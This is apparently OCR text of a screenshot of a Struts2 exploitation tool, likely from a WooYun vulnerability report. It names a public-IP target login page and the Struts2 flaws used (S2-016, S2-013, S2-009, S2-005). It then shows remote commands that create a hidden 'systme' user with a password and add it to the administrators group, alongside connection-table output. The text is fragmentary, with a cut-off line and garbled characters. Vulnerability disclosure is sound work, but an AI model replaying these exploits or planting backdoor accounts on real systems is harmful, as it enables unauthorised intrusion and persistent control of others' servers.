 菊花: http://61.134.15.72/HWface/Login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: net localgroup administrators systme /add 执行 清空
TCP 127.0.0.1:1232 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1233 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1234 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1235 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1236 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1240 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1241 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1242 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1243 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1244 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1245 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1246 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1247 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1248 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1249 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1250 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1251 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1252 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1253 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1254 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1255 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1256 127.0.0.1:3050 ESTABLISHED
TCP 127.0.0.1:1257 127.
★K8cmd-> net user systme systme@yuan /add
★K8cmd-> net user
★K8cmd-> net localgroup administrators systme /add
???????
www.wooyun.org